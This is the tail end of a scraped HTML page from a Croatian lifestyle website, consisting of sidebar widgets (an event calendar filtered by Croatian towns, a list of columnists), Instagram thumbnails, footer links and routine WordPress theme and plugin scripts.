	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_695210e6cb2b2" data-td_block_id="td_uid_20_695210e6cb2b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_695210e6cb2b2" data-td_block_id="td_uid_20_695210e6cb2b2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_334' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2025" data-cmonth="12" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='12' data-yr='2025' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Prosinac, 2025</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_23_695210e6e86ee_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_695210e6e86ee" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_24_695210e6ec694_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_695210e6ec694" ><div class="td-block-title-wrap"></div><div id=td_uid_24_695210e6ec694 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/intervjui/ususret-200-emisiji-podcast-inkubatora-donosimo-ekskluzivne-novosti/" rel="bookmark" class="td-image-wrap" title="Ususret 200. emisiji Podcast Inkubatora, donosimo ekskluzivne novosti"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/10/podcast_inkubator_intervju-324x160.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/10/podcast_inkubator_intervju-324x160.jpg 324w, https://www.inspireme.hr/wp-content/uploads/2018/10/podcast_inkubator_intervju-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="podcast_inkubator_intervju" title="Ususret 200. emisiji Podcast Inkubatora, donosimo ekskluzivne novosti"/></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/intervjui/ususret-200-emisiji-podcast-inkubatora-donosimo-ekskluzivne-novosti/" rel="bookmark" title="Ususret 200. emisiji Podcast Inkubatora, donosimo ekskluzivne novosti">Ususret 200. emisiji Podcast Inkubatora, donosimo ekskluzivne novosti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/teuta/">Teuta Molnar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T11:01:27+00:00" >22 listopada, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 695210e6ef8bc
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"ea7f3a8cc9"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4095]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695210e6efdac">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_695210e6efdac" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695210e6efdac');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695210e6efdac");

